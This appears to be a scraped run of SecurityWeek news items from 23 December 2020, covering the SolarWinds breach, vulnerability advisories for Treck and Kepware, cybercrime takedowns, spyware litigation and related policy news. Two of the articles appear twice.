“The vulnerabilities were raised and addressed through PTC's Coordinated Vulnerability Disclosure (CVD) program - an important piece of our product security strategy. We appreciate our partnership with security research firms like Claroty and Cisco Talos and their willingness to work with PTC through the CVD program. Working with CISA provides a vehicle for the disclosure of vulnerabilities in a responsible way,” PTC said in an emailed statement.
Biden Says Huge Cyberattack Cannot Go Unanswered
23.12.2020 BigBrothers Securityweek
President-elect Joe Biden said Tuesday that the perpetrators of a massive cyberattack on the US government, unofficially blamed on Russia, must face consequences, and assailed President Donald Trump over his response to the threat.
"We can't let this go unanswered," Biden said in pre-holiday remarks to the American people.
"That means making clear, and publicly, who is responsible for the attack and taking meaningful steps to hold them in account."
Biden, who as president-in-waiting has received intelligence briefings on key national security issues, says much remains unknown about the extent of the damage from the attack.
Last week the US cybersecurity agency said a well-coordinated, highly technical operation penetrated US government and corporate systems months ago by hacking widely-used security software.
"I see no evidence that it's under control," Biden said, responding to Trump's claim to the contrary.
"This president hasn't even identified who is responsible yet," he noted.
He warned he would retaliate once he become president on January 20.
"When I learn the extent of the damage and, in fact, who is formally responsible, they can be assured that we will respond, and probably respond in kind," he said.
"There are many options which I will not discuss now."
- Devastating breach -
According to US officials, the most devastating breach of US computer security in years affected at least the departments of State, Commerce, Treasury, Energy and Homeland Security, as well as the National Institutes of Health.
Analysts expect that other departments, including possibly key intelligence agencies, were also victims in the hack, and that it could take months or longer to assess the damage.
Biden called the attack a "grave risk to our national security" and criticized Trump for de-emphasizing cybersecurity during his nearly four years in office.
The attack, he said, was "carefully planned and carefully orchestrated. It was carried out by using sophisticated cyber tools."
"The attackers succeeded in catching the federal government off-guard and unprepared."
He accused Trump of falling down on his job to protect the country and of an "irrational downplaying of the seriousness of this attack."
"It's still his responsibility as president to defend American interests for the next four weeks," he said.
"This assault happened on Donald Trump's watch when he wasn't watching," Biden said. "Rest assured that even if he does not take it seriously, I will."
The administration has yet to officially ascribe the attacks to any country or persons, even though top officials including Secretary of State Mike Pompeo and Attorney General Bill Barr, and senior members of Congress briefed on the issue, have all fingered Russia.
Trump, however, last week accused the media of always hyping the Russia threat.
"The Cyber Hack is far greater in the Fake News Media than in actuality," Trump tweeted.
"I have been fully briefed and everything is well under control," he wrote.
"Russia, Russia, Russia is the priority chant when anything happens," he said, then suggesting China could be the perpetrator.
DHS Details Risks of Using Chinese Data Services, Equipment
23.12.2020 BigBrothers Securityweek
In an advisory this week, the Department of Homeland Security (DHS) warned American organizations of the risks posed by using data services and equipment from firms that have ties to the People’s Republic of China (PRC).
Both businesses and customers in the United States are at risk due to the PRC’s data collection activities, the DHS warns. Some of these risks include the theft of confidential business data, trade secrets and intellectual property, violation of privacy and export laws, breach of contractual provisions, and risk of surveillance.
“The PRC presents a grave threat to the data security of the U.S. government and U.S. businesses. It has both the intent and ability to covertly access data directly through entities under the influence or jurisdiction of PRC laws,” the DHS says.
The agency also underlines that data is often accessed without requesting the consent of or informing the non-PRC businesses or institutions owning the data.
In its advisory, the DHS also points out that data theft operations performed under the command of the Chinese government represent a persistent, growing threat, especially since newly enacted laws require all PRC businesses and citizens to “take actions related to the collection, transmission, and storage of data.”
These laws compel Chinese businesses to provide the government with data, encryption keys, technical information, and logical access. Furthermore, firms are required to install backdoors in equipment to create security vulnerabilities that PRC entities can easily exploit, the advisory warns.
In addition to detailing the various data collection practices of the Chinese government, and providing an overview of the applicable laws recently passed in the country, the advisory offers extensive details on the risks faced by companies partnering with China.
Chinese firms operating data centers, either in the country or abroad, are required to share data with the government upon request, even if the sharing of data is illegal under the jurisdiction in which firms operate.
Even data centers built using Chinese equipment are at risk, due to the backdoors equipment manufacturers are required to install, by law. By subsidizing the use of hardware, software, and telecoms infrastructure from domestic firms, the Chinese government helps corporations such as ZTE or Huawei undercut competitors, the DHS says.
“The spread of such equipment may even affect unwitting U.S. service providers. The CCP subsidies and the spread of PRC-developed equipment not only advantage PRC companies over U.S. providers economically, but also furthers the ongoing capabilities of the CCP where the equipment supplier maintains a service or maintenance contract that necessitates ongoing access,” the advisory continues.
DHS also warns that even data sharing agreements with Chinese firms are risky, and that the government may even purchase legally obtain data, to augment the illegally acquired information. Software and mobile apps from Chinese firms pose data collection risks too, just as fitness trackers and other wearables do.
“Businesses and individuals that operate in the PRC or with PRC firms or entities should scrutinize any business relationship that provides access to data—whether business confidential, trade secrets, customer personally identifiable information (PII), or other sensitive information,” DHS says.
The advisory also provides a series of recommendations on how to minimize risks associated with using equipment and services from China, or partnering with firms linked to China.
“Today, the threats to our peace and prosperity emanate largely from China. […] Instead of competing fairly on a level playing field, China undermines the international system. Instead of fighting on the conventional battlefield, China wages secret disinformation and propaganda wars to cripple us from within. The results they have achieved thus far should concern every American,” Homeland Security Acting Secretary Chad F. Wolf commented.
Millions of Devices Affected by Vulnerabilities Used in Stolen FireEye Tools
23.12.2020 Vulnerebility Securityweek
Millions of devices are exposed to potential attacks exploiting the vulnerabilities used in the tools that threat actors recently stole from FireEye, security and compliance solutions provider Qualys reported on Tuesday.
Qualys said it identified more than 7.5 million instances related to vulnerabilities associated with the stolen FireEye tools and compromised versions of the SolarWinds Orion product. The vulnerable instances were discovered across nearly 5.3 million unique assets belonging to Qualys’ more than 15,000 customers.
As FireEye pointed out when it announced that threat actors breached its systems and stole some of its Red Team assessment tools, no zero-day vulnerabilities are exploited by these tools, which means patches and mitigations are available for each of the security holes. Now it’s up to impacted organizations to ensure that the vulnerabilities have been patched.
The stolen FireEye tools exploit 16 known vulnerabilities affecting products from Pulse Secure, Microsoft, Fortinet, Atlassian, Citrix, Zoho, and Adobe.
However, Qualys pointed out that a vast majority of the vulnerable instances (99.84%) are exposed to attacks due to eight critical and high-severity flaws affecting Microsoft products. Patching these issues can significantly reduce the attack surface.
Vulnerability remediation orchestration firm Vulcan Cyber has also shared a brief analysis of the FireEye tool vulnerabilities. Both Qualys and Vulcan Cyber have made available free tools and other resources that can help organizations address the security holes.
FireEye announced on December 8 that a highly sophisticated threat actor, which some believe is linked to Russia, had breached its corporate network and stole some of its Red Team hacking tools.
A few days later, it turned out that the attack on FireEye was related to a major cyber-espionage campaign targeting Texas-based IT management and monitoring solutions provider SolarWinds and its customers. SolarWinds has 300,000 customers worldwide, including many high-profile companies and government organizations.
The company says up to 18,000 may have been impacted as the attackers apparently only targeted customers of the Orion monitoring platform, by delivering trojanized updates for this product.
Several major companies have confirmed being affected, but they claim impact has been limited. It’s possible that U.S. government organizations may have been hit harder.
U.S. Government Warns of Phishing, Fraud Schemes Using COVID-19 Vaccine Lures
23.12.2020 BigBrothers Securityweek
Several U.S. government organizations have issued warnings regarding various types of fraud and phishing schemes that use COVID-19 vaccine-related topics to lure potential victims.
While these types of operations typically impact non-enterprise users, some people could open the malicious websites or emails associated with these schemes from work devices, which could pose a risk to enterprises as well.
The Federal Bureau of Investigation (FBI), Department of Health and Human Services Office of Inspector General (HHS-OIG), and Centers for Medicare & Medicaid Services (CMS) have issued an alert on emerging COVID-19 vaccine-related fraud schemes.
Leveraging the increased public interest in COVID-19 vaccines, scammers are luring unsuspecting victims into sharing personally identifiable information (PII) or into sending money.
Such fraudulent activity, the alert from the FBI, HHS-OIG, and CMS reads, could take the form of ads that claim to offer early access to vaccines in exchange for a deposit or fee, requests to pay for the vaccine or enter personal information on a so-called waiting list, or offers to undergo medical testing to obtain the vaccine.
Some fraudsters might claim to be able to ship the vaccine domestically or internationally, or might advertise vaccines via social media, email, phone, or other channels, the alert reads.
Furthermore, individuals are advised to be wary of unsolicited emails or phone calls claiming to be from medical or insurance companies, or vaccine centers, which request personal and/or medical information, as well as of unverifiable claims that certain vaccines are FDA-approved.
Some scammers, the three agencies note, might contact unsuspecting victims via phone to tell them that government or government officials require the population to receive a COVID-19 vaccine.
On Friday, the U.S. Department of Justice announced the seizure of two websites claiming to belong to companies developing COVID-19 treatments, but which were instead meant to collect the personal information of their visitors.
The two websites, “mordernatx.com” and “regeneronmedicals.com,” were copies of the legitimate domains of two biotechnology companies headquartered in Cambridge, Massachusetts, and Westchester County, New York, respectively.
The domains were registered earlier this month. No personal information for the registrar was listed for mordernatx.com, while regeneronmedicals.com was registered to a resident of Onitsha Anambra, Nigeria.
Names and other personal information obtained through these websites could have been used to commit additional crimes.
“Malicious domain registrations are a growing problem and something that both companies and consumers must be wary of,” Skurio CEO Jeremy Hendy told SecurityWeek. “This story in particular highlights why the awareness of fake domains, which, utilises user oversights to trick people into believing they are visiting a genuine site, is an increasingly important issue. These compromised domains can be used by bad actors for social engineering attacks that defraud individuals and steal personal data.”
UN Rights Expert Urges Trump to Pardon Assange
23.12.2020 BigBrothers Securityweek
A UN rights expert on Tuesday urged outgoing US President Donald Trump to pardon Julian Assange, saying the WikiLeaks founder is not "an enemy of the American people".
WikiLeaks "fights secrecy and corruption throughout the world and therefore acts in the public interest both of the American people and humanity as a whole," Niels Melzer wrote in an open letter.
"In pardoning Mr Assange, Mr President, you would send a clear message of justice, truth and humanity to the American people and to the world," said Melzer, the UN special rapporteur on torture.
"You would rehabilitate a courageous man who has suffered injustice, persecution and humilation for more than a decade, simply for telling the truth," he added.
Assange, 49, is currently being held in the top-security Belmarsh jail in London awaiting a January 4 decision by a British judge on a US extradition request, in a case seen by his supporters as a cause celebre for media freedom.
The Australian publisher faces 18 charges in the United States relating to the 2010 release by WikiLeaks of 500,000 secret files detailing aspects of military campaigns in Afghanistan and Iraq.
Melzer has previously condemned the conditions at Belmarsh, saying the "progressively severe suffering inflicted" on Assange is tantamount to torture.
In his letter on Tuesday, Melzer wrote: "I visited Mr. Assange... with two independent medical doctors, and I can attest to the fact that his health has seriously deteriorated, to the point where his life is now in danger."
He noted that Assange suffers from a respiratory condition that makes him more vulnerable to Covid-19, which has infected several Belmarsh inmates.
Melzer said Assange "has not hacked or stolen any of the information he published (but) obtained it from authentic documents and sources in the same way as any other serious and independent investigative journalists conduct their work."
"Prosecuting Mr. Assange for publishing true information about serious official misconduct, whether in America or elsewhere, would amount to 'shooting the messenger'," Melzer wrote.
First arrested 10 years ago on December 7, 2010, Assange could be jailed for up to 175 years if convicted.
Tech Giants Show Support for WhatsApp in Lawsuit Against Spyware Firm
23.12.2020 Social Securityweek
Microsoft, Cisco, GitHub, Google, LinkedIn, VMware and the Internet Association have filed an amicus brief in support of WhatsApp in the legal case against the NSO Group.
Facebook-owned messaging service WhatsApp filed the lawsuit in October 2019 in California, accusing Israeli technology firm NSO Group of spying on journalists, human rights activists and others.
WhatsApp says that NSO Group attempted to infect approximately 1,400 devices with spyware in an effort to steal sensitive information from WhatsApp users.
NSO Group claims that its Pegasus spyware is in fact a legitimate cyber-surveillance tool meant to help government organizations fight terrorism and other type of crime.
However, security firms and other organizations have publicly disclosed a multitude of incidents in which Pegasus was used maliciously. The most recent of these involved the use of an iMessage zero-day exploit to infect the iPhones of Al Jazeera journalists.
The amicus brief that Microsoft and others filed in support of WhatsApp underlines that the trading of software such Pegasus is concerning due to possible misuse by threat actors, because NSO does not share information on vulnerabilities it finds in targeted platforms, and because NSO and similar companies threaten human rights.
According to Microsoft, due to cyber-surveillance companies like the NSO Group, which are called private-sector offensive actors (PSOAs), the number of countries using offensive cyber capabilities has increased from five between 2012 and 2015 to at least 18 in the present.
“Reporting also shows foreign governments are using those surveillance tools, bought from PSOAs, to spy on human rights defenders, journalists and others, including U.S. citizens,” Microsoft notes in a blog post.
Tools like Pegasus, the tech giant points out, enable the tracking of an individual’s whereabouts. They can be used to listen in on conversations, read texts and emails, access photos, steal contacts lists, download sensitive data, tap into internet search history, and more.
Microsoft also points out that privacy is fundamental for journalists to report on events, for dissidents to be able to make their voices heard, and for democracy to flourish. Cyber-surveillance tools such as Pegasus threaten all these, as well as individuals’ lives.
“The expansion of sovereign immunity that NSO seeks would further encourage the burgeoning cyber-surveillance industry to develop, sell and use tools to exploit vulnerabilities in violation of U.S. law. Private companies should remain subject to liability when they use their cyber-surveillance tools to break the law, or knowingly permit their use for such purposes, regardless of who their customers are or what they’re trying to achieve,” Microsoft says.
VPN Service Used by Cybercriminals Disrupted in Global Law Enforcement Operation
23.12.2020 CyberCrime Securityweek
A VPN service used by many cybercriminals has been disrupted in a global operation that involved law enforcement agencies in Germany, the United States, the Netherlands, France and Switzerland.
Europol reported on Tuesday that the operation targeted a service called Safe-Inet, and the U.S. Justice Department clarified that three associated domains have been seized, namely insorg.org, safe-inet.com and safe-inet.net. The domains currently display a banner informing visitors that they have been seized.
The Justice Department said the agencies involved in the operation, named Operation Nova, also shut down servers associated with the service in their respective countries.
The operators of the service provided both VPN and bulletproof hosting, which authorities say have been used by cybercriminals to target at least 250 organizations worldwide. The services were offered to both English- and Russian-speaking users, and they have been used for ransomware, payment card skimming, spear-phishing and account takeover attacks.
Europol said law enforcement agencies are now trying to identify Safe-Inet users in a number of countries.
Interestingly, the operators of Safe-Inet posted a message on Twitter, on Monday, in both English and Russian, informing users that they are aware of “the problem” and that the service will be restored in the coming days. The description of the Safe-Inet Twitter account says they have been “providing anonymity and security for 11 years.”
The news comes shortly after the FBI and Interpol seized domains associated with Joker’s Stash, a popular underground marketplace for stolen payment card data. However, in the case of Joker’s Stash, only a few domains and servers were disrupted and the service is still available.
Crypto Exchange EXMO Says Funds Stolen in Security Incident
23.12.2020 Incindent Securityweek
UK-based cryptocurrency exchange EXMO informed customers on Monday that it discovered large withdrawals from its hot wallets.
Founded in 2013, the exchange claims more than 27,000 active traders at the moment.
While it did not reveal the exact amount of stolen funds, the exchange did say it observed transfers out of its Bitcoin, Ripple, Zcash, Tether, Ethereum Classic, and Ethereum hot wallets.
“We are still investigating the incident, but as of now, the security audit report showed that some amounts of BTC, XRP, ZEC, USDT, ETC and ETH in EXMO’s hot wallets were transferred out of the exchange,” EXMO announced.
The company said it immediately re-deployed hot wallets, but admitted that the affected ones comprise approximately 5% of the total assets.
The assets stored in cold wallets were not affected by the security incident, EXMO said, adding that all funds stolen in the attack will be covered by the exchange.
The Block has calculated that EXMO lost roughly $10.5 million worth of funds as a result of the incident.
EXMO has published a list of the wallets the attackers transferred funds to, asking other exchanges to block transactions to and from them.
“We kindly ask all the services and exchanges to block all the accounts that are connected to these wallets. Currently, we are locating the reason for the incident and will keep this list updated,” EXMO noted in a blog post.
The company has already informed law enforcement of the security incident and suspended withdrawals for the time being.
“While the investigation is still in progress, we want to assure you that we have taken all the necessary measures for your safety. Funds depositing and withdrawal are still suspended. But don't worry. It's just a temporary measure,” the exchange said in a tweet today.
CISA Issues ICS Advisory for New Vulnerabilities in Treck TCP/IP Stack
23.12.2020 BigBrothers Securityweek
Security updates available for the Treck TCP/IP stack address two critical vulnerabilities leading to remote code execution or denial-of-service. The U.S. Cybersecurity and Infrastructure Security Agency (CISA) has issued an advisory to warn organizations using industrial control systems (ICS) about the risks posed by these flaws.
A low-level TCP/IP software library, the Treck TCP/IP stack is specifically designed for embedded systems, featuring small critical sections and a small code footprint. CISA says the product is used worldwide in the critical manufacturing, IT, healthcare and transportation sectors.
Last week, a series of four new vulnerabilities that Intel’s security researchers discovered in the Treck TCP/IP stack were made public. Two of these were rated critical severity.
The most severe of the two is CVE-2020-25066 (CVSS score of 9.8), a heap-based buffer overflow bug in the Treck HTTP Server components that could be abused by attackers to cause denial of service or execute code remotely.
Next in line is CVE-2020-27337 (CVSS score of 9.1), an out-of-bounds write in the IPv6 component that could be exploited by an unauthenticated user to cause a DoS condition via network access.
An out-of-bounds read in the DHCPv6 client component of Treck IPv6 could be abused by an unauthenticated user to cause denial-of-service via adjacent network access. The bug is tracked as CVE-2020-27338 (CVSS score of 5.9).
The fourth issue, CVE-2020-27336 (CVSS score 3.7), is an improper input validation in the IPv6 component that could lead to an out-of-bounds read of up to three bytes via network access, also without authentication.
Users are advised to install the latest version of the affected product (Treck TCP/IP 6.0.1.68 or later), which can be obtained via email from security(at)treck.com.
“Treck recommends users who cannot apply the latest patches to implement firewall rules to filter out packets that contain a negative content length in the HTTP header,” CISA’s advisory reads.
To minimize the risk of exploitation, users should ensure that control systems are not accessible from the Internet, they should isolate control system networks and remote devices from the business network and behind a firewall, and should use secure methods, such as VPNs, for remote access.
Just as these new vulnerabilities were publicly disclosed, security firm Forescout announced the release of an open-source script that can help identify the use of TCP/IP stacks vulnerable to the recently disclosed AMNESIA33 set of vulnerabilities.
“Although the script has been tested with the four stacks affected by AMNESIA:33 in a lab environment, we cannot guarantee its use to be safe against every possible device. […] Therefore, we do not recommend using it directly in live environments with mission-critical devices,” Forescout notes.
SolarWinds Claims Execs Unaware of Breach When They Sold Stock
23.12.2020 Incindent Securityweek
Texas-based IT management and monitoring solutions provider SolarWinds told the U.S. Securities and Exchange Commission (SEC) that its executives were not aware that the company had been breached when they decided to sell stock.
News that SolarWinds was breached as part of what appears to be a sophisticated cyber-espionage campaign had a significant impact on the value of the company’s shares.
Just days before the hack came to light, the firm’s two biggest investors, Silver Lake and Thoma Bravo, sold more than $280 million in stock to a Canadian public pension fund. The investors said in a statement that they were not aware of the cyberattack when they sold the stock.
While SolarWinds initially did not respond to requests for comment on the suspicious timing of the stock sales, the company told the SEC in a filing that “all sales of stock by executive officers in November were made under pre-established Rule 10b5-1 selling plans and not discretionary sales.”
It’s worth noting that Equifax also claimed that its executives were not aware of the massive breach suffered by the company in 2017 when they sold stock, but it later turned out that insider trading did take place.
SolarWinds’ investigation is ongoing, but the company said it had found no evidence that the attackers targeted products other than its Orion monitoring platform. The attackers leveraged their access to push trojanized updates to as many as 18,000 customers between March and June 2020. However, security researchers determined that the firm was likely breached at least one year before the intrusion was discovered.
The number of major companies that have confirmed being impacted, at least to some extent, continues to grow. Cisco, VMware and Microsoft have confirmed finding compromised Orion software on their systems, but they all claimed impact was limited.
As for government targets, the list includes the State Department, Commerce Department, Treasury, Homeland Security Department, and the National Institutes of Health. A senator revealed on Monday that dozens of email accounts were compromised as part of the attack targeting the Treasury.
Shortly after the SolarWinds breach came to light, several people said the attack seemed to be the work of Russian cyberspies, which U.S. Secretary of State Mike Pompeo appeared to confirm on Friday. However, President Donald Trump suggested on Saturday that it may have been China, not Russia. Both China and Russia have denied the accusations.
Cyberattack Hit Key US Treasury Systems: Senator
23.12.2020 BigBrothers Securityweek
Hackers broke into systems used by top US Treasury officials during a massive cyberattack on government agencies and may have stolen essential encryption keys, a senior lawmaker said Monday.
Senator Ron Wyden, who sits on both the Senate Intelligence and Finance Committees, said after a closed-door briefing that the hack at the US Treasury Department "appears to be significant."
Dozens of email accounts were compromised, he said in a statement.
"Additionally the hackers broke into systems in the Departmental Offices division of Treasury, home to the department's highest-ranking officials," said Wyden.
"Treasury still does not know all of the actions taken by hackers, or precisely what information was stolen."
The US government admitted last week that computer systems in multiple departments were penetrated by attackers who hacked in through widely used security software made by the US company SolarWinds.
Members of Congress briefed by US intelligence, as well as Secretary of State Mike Pompeo and Attorney General Bill Barr, have all said Russians were behind the hack.
So far officials have said the hackers broke into computers at the State Department, Commerce Department, Treasury, Homeland Security Department, and the National Institutes of Health.
But experts have said they fear far more of the government could be affected, including US intelligence bodies, given the ubiquitousness of the SolarWinds security software.
Wyden said that the Internal Revenue Service had said there was no evidence that they had been compromised or data on taxpayers taken.
But he sharply criticized the government for not taking stronger measures to protect its systems.
The government "has now suffered a breach that seems to involve skilled hackers stealing encryption keys from (government) servers," he said.
That has happened despite "years of government officials advocating for encryption backdoors, and ignoring warnings from cybersecurity experts who said that encryption keys become irresistible targets for hackers."
Servers of Carding Site "Joker's Stash" Seized by Law Enforcement
23.12.2020 CyberCrime Securityweek
The blockchain domains of Joker’s Stash, a popular underground marketplace for stolen payment card data, have been seized by law enforcement.
On December 17, the shop’s website displayed an image claiming that the U.S. Federal Bureau of Investigation and Interpol had seized it.
Joker’s Stash is an automated vending cart (AVC) that had several versions of the site up and running, including blockchain domains .bazar, .lib, .emc, and coin, and two Tor (.onion) domains. The takedown attempt, Digital Shadows reports, only resulted in the .bazar domain becoming unavailable.
What the two law enforcement agencies apparently managed to do was to seize proxy servers that were used in connection with the Joker’s Stash blockchain domains.
Following the action, Joker’s Stash operators decided to take the site down completely, but took it to Russian-language carding forum Club2CRD to provide clarifications on the issue, revealing that no “shop data” was present on the affected server.
The representatives of the carding site also revealed that they were working on creating new servers to move the site to, promising the marketplace would be completely functional within days. The Tor versions of the portal were not affected by seizure.
A decentralized system for top-level domains, Blockchain DNS technology provides multiple security advantages, but also makes it more difficult to target domains that use it, as they are no longer regulated by a central authority.
Joker’s Stash, Digital Shadows explains, has been using Blockchain DNS since July 2017. Following last week’s action, Joker’s Stash’s blockchain domains (.bazar, .lib, .emc, and .coin) started displaying a “Server Not Found” error. The Tor domains, however, remained accessible.
“Generally speaking, if the Joker’s Stash takedown was a coordinated law enforcement operation, it’s likely that the law enforcement banner would remain in place to demonstrate that other Blockchain DNS services aren’t untouchable. On the other hand, it’s possible that law enforcement thought they had taken the entire Joker’s Stash service offline, rather than just one component, and quickly removed the banner after finding out that this was not the case,” Digital Shadows points out.
Intel 471’s security researchers believe that, provided that law enforcement indeed seized Joker’s Stash servers, the marketplace would be able to quickly restore its services.
The researchers also point out that the marketplace has had a difficult time lately, with the threat actor who runs it getting infected with COVID-19 and customers complaining about the poor quality of the shop’s payment card data. One of the most popular cybercriminal shops, the portal might lose its position as “a preferred home of criminal activity,” Intel 471 notes.
“It’s apparent that major intrusions resulting in valuable stock for sale across his shop has taken a bit of a dive over the last year. This could be a result of many things, from the pandemic to the massive shift of many cybercriminals to ransomware, where significantly less effort can lead to marginally higher profits,” Intel 471 VP of Intelligence Mike DeBolt commented.
North Korean Hackers Target COVID-19 Research
23.12.2020 BigBrothers Securityweek
The North Korea-linked threat actor known as Lazarus was recently observed launching cyberattacks against two entities involved in COVID-19 research.
Active since at least 2009 and believed to be backed by the North Korean government, Lazarus is said to have orchestrated some high-profile attacks, including the WannaCry outbreak. Last year, the group was observed mainly targeting cryptocurrency exchanges and expanding its toolset.
New Lazarus attacks in September and October 2020, Kaspersky reveals, targeted a Ministry of Health and a pharmaceutical company authorized to produce and distribute COVID-19 vaccines, revealing Lazarus’ interest in COVID-19 research.
In September, the hackers targeted a pharmaceutical company with the BookCode malware, which was attributed to the group a while ago. In late October, Lazarus targeted a Ministry of Health body with the wAgent malware, which was previously used to target cryptocurrency businesses.
Both pieces of malware were designed to function as full-featured backdoors, providing operators with full control over the infected machines. Different tactics, techniques and procedures (TTPs) were used in each attack, but Kaspersky is highly confident that Lazarus was behind both incidents.
Using wAgent, the attackers executed various shell commands to gather information from the victim machine. An additional payload that included a persistence mechanism was also deployed on two Windows servers, and the full-featured backdoor followed.
The BookCode backdoor was used to gather system and network information from the victim environment, along with a registry SAM dump containing password hashes. The adversary also attempted to collect information on other machines on the network, likely for lateral movement.
“We assess with high confidence that the activity […] is attributable to the Lazarus group. In our previous research, we already attributed the malware clusters used in both incidents […] to the Lazarus group,” Kaspersky notes.
The security firm was unable to identify the initial infection vector in either of the incidents, but notes that spear-phishing was used by the group in the past, along with strategic website compromise.
“These two incidents reveal Lazarus group’s interest in intelligence related to COVID-19. While the group is mostly known for its financial activities, it is a good reminder that it can go after strategic research as well. We believe that all entities currently involved in activities such as vaccine research or crisis handling should be on high alert for cyberattacks,” Seongsu Park, security expert at Kaspersky, said.
Microsoft reported last month that state-sponsored Russian and North Korean hackers had been trying to steal valuable data from pharmaceutical companies and vaccine researchers. Reuters reported that North Korean hackers had targeted British COVID-19 vaccine maker AstraZeneca.
Critical Flaws in Kepware Products Can Facilitate Attacks on Industrial Firms
23.12.2020 ICS Securityweek
Several critical vulnerabilities have been found by researchers in products from PTC-owned industrial automation solutions provider Kepware.
The U.S. Cybersecurity and Infrastructure Security Agency (CISA) last week published two advisories describing vulnerabilities identified in Kepware products.
One of the advisories covers three flaws discovered by researchers at industrial cybersecurity firm Claroty. The security holes, two rated critical and one high severity, are described as a stack-based buffer overflow, a heap-based buffer overflow, and a use-after-free bug.
The critical vulnerabilities can be exploited to crash the server, leak data, and remotely execute arbitrary code by opening a specially crafted OPC UA message. The high-severity bug can allow an attacker to crash the server by creating and closing OPC UA connections at a high rate, CISA said in its advisory.
“The vulnerabilities were located in the KEPServerEX, ThingWorx and OPC-Aggregator OPC products,” Uri Katz, senior researcher at Claroty, told SecurityWeek. “In order to exploit these vulnerabilities, attackers would need to have network access to the OPC server. OPC servers are a central part in many OT networks, which makes them a lucrative target for attackers.”
Katz added, “In our research we were able to show that these vulnerabilities can be exploited remotely without any authentication needed and that successful exploitation of these vulnerabilities could lead to a server crashing, a denial-of-service condition, data leakage, or remote code execution.”
CISA noted that products from Rockwell Automation, GE Digital and Software Toolbox also use a vulnerable component, and advised the customers of these companies to check if their products are affected and apply available patches. Advisories released by Rockwell, GE and Software Toolbox only mention crashes (DoS) and data leaks in terms of impact. However, DoS attacks can have serious consequences in the case of industrial control systems (ICS).
The second advisory released last week by CISA describes one critical vulnerability found by a Cisco Talos researcher in Kepware LinkMaster, which is designed for exchanging data between OPC DA servers.
The vulnerability was found in the product’s default configuration and it allows a local attacker to execute arbitrary code with SYSTEM privileges. Talos published an advisory for this flaw on December 16, one day before CISA released its advisories.
“The vulnerabilities were raised and addressed through PTC's Coordinated Vulnerability Disclosure (CVD) program - an important piece of our product security strategy. We appreciate our partnership with security research firms like Claroty and Cisco Talos and their willingness to work with PTC through the CVD program. Working with CISA provides a vehicle for the disclosure of vulnerabilities in a responsible way,” PTC said in an emailed statement.
ACLU Sues FBI to Learn How It Obtains Data From Encrypted Devices
23.12.2020 BigBrothers Securityweek
The American Civil Liberties Union (ACLU) announced on Tuesday that it has filed a lawsuit against the FBI in an effort to find out how the law enforcement agency can access information stored on encrypted devices.
The FBI has often turned to third parties for help in accessing information stored on encrypted devices, but it has come to light in recent court documents that the agency’s Electronic Device Analysis Unit (EDAU) has been acquiring solutions that can help it break into encrypted devices on its own.
The ACLU has filed a request under the Freedom of Information Act (FOIA) in hopes of obtaining more information on the EDAU’s capabilities and the technologies it has used. However, the FBI provided what is known as a Glomar response, which indicates that the agency does not even want to confirm or deny the existence of any records related to EDAU, let alone share details on its capabilities.
However, the ACLU says the FBI’s response is not valid and it has asked a federal court to order the Department of Justice and the FBI to hand over documents related to the EDAU.
“A valid Glomar response is rare, as there are only extremely limited instances where its invocation is appropriate — that is, only where the existence or nonexistence of records is itself exempt under FOIA,” ACLU representatives wrote in a blog post on Tuesday. “The problem with the FBI’s Glomar response is that, as detailed above, we already know records pertaining to the EDAU exist because information about the unit is already public. The fact that all of this information is already publicly known deeply undercuts the FBI’s Glomar theory.”
They added, “By invoking the Glomar response, the federal government is sending a clear message: It aims to keep the American public in the dark about its ability to gain access to information stored on our personal mobile devices. But it’s not that the FBI has just shut the door on this information — they’ve shut the door, closed the windows, drawn the shades, and refused to acknowledge whether the house that we’re looking at even exists. It’s imperative that the public gets meaningful access to these records regarding the federal government’s capabilities to access our phones and computers. Our privacy and security are at stake.”
Officials — not just in the U.S. but all Five Eyes countries — have been trying to find ways to force technology companies that develop encrypted communication applications to implement encryption backdoors that would make it easier for law enforcement to conduct investigations.
In the United States, the FBI is often provided as an example, with officials claiming that the agency’s investigations have been impeded by strong encryption — even though in many cases the FBI did manage to gain access to data on encrypted devices and their claims were sometimes found to be exaggerated.
Privacy and security experts have long argued that implementing encryption backdoors would allow not only law enforcement, but also malicious actors to access protected data. Nevertheless, lawmakers continue to try to find ways to pass laws aimed at ending what they call “warrant-proof encryption.”
Biden Says Huge Cyberattack Cannot Go Unanswered
23.12.2020 BigBrothers Securityweek
President-elect Joe Biden said Tuesday that the perpetrators of a massive cyberattack on the US government, unofficially blamed on Russia, must face consequences, and assailed President Donald Trump over his response to the threat.
"We can't let this go unanswered," Biden said in pre-holiday remarks to the American people.
"That means making clear, and publicly, who is responsible for the attack and taking meaningful steps to hold them in account."
Biden, who as president-in-waiting has received intelligence briefings on key national security issues, says much remains unknown about the extent of the damage from the attack.
Last week the US cybersecurity agency said a well-coordinated, highly technical operation penetrated US government and corporate systems months ago by hacking widely-used security software.
"I see no evidence that it's under control," Biden said, responding to Trump's claim to the contrary.
"This president hasn't even identified who is responsible yet," he noted.
He warned he would retaliate once he become president on January 20.
"When I learn the extent of the damage and, in fact, who is formally responsible, they can be assured that we will respond, and probably respond in kind," he said.
"There are many options which I will not discuss now."
- Devastating breach -
According to US officials, the most devastating breach of US computer security in years affected at least the departments of State, Commerce, Treasury, Energy and Homeland Security, as well as the National Institutes of Health.
Analysts expect that other departments, including possibly key intelligence agencies, were also victims in the hack, and that it could take months or longer to assess the damage.
Biden called the attack a "grave risk to our national security" and criticized Trump for de-emphasizing cybersecurity during his nearly four years in office.
The attack, he said, was "carefully planned and carefully orchestrated. It was carried out by using sophisticated cyber tools."
"The attackers succeeded in catching the federal government off-guard and unprepared."
He accused Trump of falling down on his job to protect the country and of an "irrational downplaying of the seriousness of this attack."
"It's still his responsibility as president to defend American interests for the next four weeks," he said.
"This assault happened on Donald Trump's watch when he wasn't watching," Biden said. "Rest assured that even if he does not take it seriously, I will."
The administration has yet to officially ascribe the attacks to any country or persons, even though top officials including Secretary of State Mike Pompeo and Attorney General Bill Barr, and senior members of Congress briefed on the issue, have all fingered Russia.
Trump, however, last week accused the media of always hyping the Russia threat.
"The Cyber Hack is far greater in the Fake News Media than in actuality," Trump tweeted.
"I have been fully briefed and everything is well under control," he wrote.
"Russia, Russia, Russia is the priority chant when anything happens," he said, then suggesting China could be the perpetrator.
DHS Details Risks of Using Chinese Data Services, Equipment
23.12.2020 BigBrothers Securityweek
In an advisory this week, the Department of Homeland Security (DHS) warned American organizations of the risks posed by using data services and equipment from firms that have ties to the People’s Republic of China (PRC).
